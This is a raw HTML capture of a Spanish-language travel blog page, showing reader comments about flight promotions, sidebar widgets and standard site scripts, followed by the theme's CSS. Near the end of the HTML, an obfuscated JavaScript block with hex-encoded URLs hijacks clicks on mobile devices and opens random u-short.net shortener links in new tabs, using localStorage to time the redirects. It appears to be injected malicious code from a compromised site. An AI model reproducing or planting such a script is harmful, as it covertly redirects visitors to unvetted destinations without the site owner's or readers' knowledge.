								agosto 10, 2015 at 1:51 pm							</time>
						</a>
											</footer>
					<p>Shangai / Pekin me encanta, pero me quedo con NY / Sangai, el tema del contraste y el pasar por el centro del universo (x NY) me impide pensar más allá&#8230;jajaja<br />
Slds.</p>
														</div>
			</article><!-- #comment-## -->
		<ul class="children">
		<li class="comment byuser comment-author-lucypui bypostauthor odd alt depth-2" id="li-comment-397">
			<article id="comment-397" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='http://0.gravatar.com/avatar/c6ac8bb98b3b4d3ed42810279c88f9f4?s=45&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c6ac8bb98b3b4d3ed42810279c88f9f4?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">lucypui</span>
						<a href="http://lucypui.com/promo-2d-con-al-mundo-y-club-la-nacion/#comment-397">
							<time pubdate datetime="2015-08-11T20:18:40-03:00">
								agosto 11, 2015 at 8:18 pm							</time>
						</a>
											</footer>
					<p>Me tentó ese y NYC+Mia&#8230;. SJDFJKSDJJSDGKDFJGJ *le falta quórum*</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				</ul>

							
							<p class="nocomments">Comments are closed.</p>
			
			
		
	</div>


	
</div><div id="sidebar" class="rs col-md-4"><ul>
	<li id="search-2" class="widget widget_search"><form action="http://lucypui.com/" class="searchform" method="get" role="search">
	<div class="clearfix">
		<input type="text" class="s" name="s" placeholder="Search...">
		<button type="submit" class="searchsubmit"><i class="fa fa-search"></i></button>
	</div>
</form></li><li id="g7_social-2" class="widget widget_g7_social"><h2 class="widgettitle"><span>Follow me</span></h2><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lucypui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="http://lucypui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://lucypui.com/_jb_static/??-eJyVzE0KwjAQBeDbuDJJixrcFJeeI02ncWL+mkyo3t6irbgVBh7Me3xiTgyDdnWAIuxyU4X8XIN5NFkRcI+B27IXy1jHQBBIJFcNhiJGh/qeWbpFioUyKC9sLYQjwmCUc29tc/m3un6qP+UyY4I+Pn7E7bVKF9+18iwPTXOSx53uu/YFpG5VCw=='></script><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-5167956787525193",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://lucypui.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3421579,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x4b\x7a\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x50\x4e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x46\x70\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x43\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x7a\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x62\x71\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x70\x62\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x55\x54\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x71\x66\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://lucypui.com/?css=1&ver=6.5.7
body_size: 1232
content:
#logo img { max-height: 150px; }
.row.featured .post > a:hover img { transform: scale(1.2); -webkit-transform: scale(1.2); }
.block-top > a:hover img, .block-side > a:hover img, .posts .entry-image > a:hover img { transform: scale(1.2); -webkit-transform: scale(1.2); }
a { color: #e74c3c; }
#mainmenu > li:hover > a, #mainmenu ul { background-color: #e74c3c }
#mainmenu > li.current-menu-item > a, #mainmenu > li.current_page_item > a, #mainmenu > li.current-menu-ancestor > a, #mainmenu > li.current_page_ancestor > a { background-color: #e74c3c; }
.block-title a, .block-title span { background-color: #e74c3c; }
.block-more > a:hover { color: #e74c3c; }
.entry-image .entry-category a { background-color: #e74c3c; }
.block-heading > a:hover,
.posts .entry-title a:hover { color: #e74c3c; }
.block-meta a:hover, .entry-meta a:hover { color: #e74c3c; }
.widget li > a:hover { color: #e74c3c; }
.btn, input[type='reset'], input[type='submit'], #submit { background-color: #e74c3c; }
.btn.readmore:hover { border-color: #e74c3c; background-color: #e74c3c; }
.next-prev a:hover { color: #e74c3c; }
.author-link a:hover { color: #e74c3c; }
.featured .entry-category a { background-color: #e74c3c; }
.block-top:hover, .block-1 .block-side:hover, .posts .entry-image:hover { border-color: #e74c3c; }
.pagination span.current, .pagination a:hover { background-color: #e74c3c; }
.searchsubmit { background-color: #e74c3c }
.widgettitle span { border-color: #e74c3c }
.flexslider .flex-control-paging li a.flex-active { background-color: #e74c3c }
.cat-190 .entry-image .entry-category a { background: #ff963a; }
.cat-190 .entry-main .entry-category a { color: #ff963a; }
#wrapper .cat-190 a:hover { color: #ff963a; }
.cat-190 a.readmore:hover { color: #fff; border-color: #ff963a; background: #ff963a; }
.cat-190 .block-title a { background: #ff963a; }
.featured .cat-190 .entry-category a { background: #ff963a; }
.cat-190 .block-top:hover, .block-1.cat-190 .block-side:hover, .posts .cat-190 .entry-image:hover { border-color: #ff963a; }
.cat-190 .block-category a { color: #ff963a; }
.cat-189 .entry-image .entry-category a { background: #3dbfd9; }
.cat-189 .entry-main .entry-category a { color: #3dbfd9; }
#wrapper .cat-189 a:hover { color: #3dbfd9; }
.cat-189 a.readmore:hover { color: #fff; border-color: #3dbfd9; background: #3dbfd9; }
.cat-189 .block-title a { background: #3dbfd9; }
.featured .cat-189 .entry-category a { background: #3dbfd9; }
.cat-189 .block-top:hover, .block-1.cat-189 .block-side:hover, .posts .cat-189 .entry-image:hover { border-color: #3dbfd9; }
.cat-189 .block-category a { color: #3dbfd9; }
.cat-258 .entry-image .entry-category a { background: #9457b6; }
.cat-258 .entry-main .entry-category a { color: #9457b6; }
#wrapper .cat-258 a:hover { color: #9457b6; }
.cat-258 a.readmore:hover { color: #fff; border-color: #9457b6; background: #9457b6; }
.cat-258 .block-title a { background: #9457b6; }
.featured .cat-258 .entry-category a { background: #9457b6; }
.cat-258 .block-top:hover, .block-1.cat-258 .block-side:hover, .posts .cat-258 .entry-image:hover { border-color: #9457b6; }
.cat-258 .block-category a { color: #9457b6; }
.cat-188 .entry-image .entry-category a { background: #ebc85e; }
.cat-188 .entry-main .entry-category a { color: #ebc85e; }
#wrapper .cat-188 a:hover { color: #ebc85e; }
.cat-188 a.readmore:hover { color: #fff; border-color: #ebc85e; background: #ebc85e; }
.cat-188 .block-title a { background: #ebc85e; }
.featured .cat-188 .entry-category a { background: #ebc85e; }
.cat-188 .block-top:hover, .block-1.cat-188 .block-side:hover, .posts .cat-188 .entry-image:hover { border-color: #ebc85e; }
.cat-188 .block-category a { color: #ebc85e; }
.cat-4 .entry-image .entry-category a { background: #000000; }
.cat-4 .entry-main .entry-category a { color: #000000; }
#wrapper .cat-4 a:hover { color: #000000; }
.cat-4 a.readmore:hover { color: #fff; border-color: #000000; background: #000000; }
.cat-4 .block-title a { background: #000000; }
.featured .cat-4 .entry-category a { background: #000000; }
.cat-4 .block-top:hover, .block-1.cat-4 .block-side:hover, .posts .cat-4 .entry-image:hover { border-color: #000000; }
.cat-4 .block-category a { color: #000000; }
.cat-5 .entry-image .entry-category a { background: #e1443f; }
.cat-5 .entry-main .entry-category a { color: #e1443f; }
#wrapper .cat-5 a:hover { color: #e1443f; }
.cat-5 a.readmore:hover { color: #fff; border-color: #e1443f; background: #e1443f; }
.cat-5 .block-title a { background: #e1443f; }
.featured .cat-5 .entry-category a { background: #e1443f; }
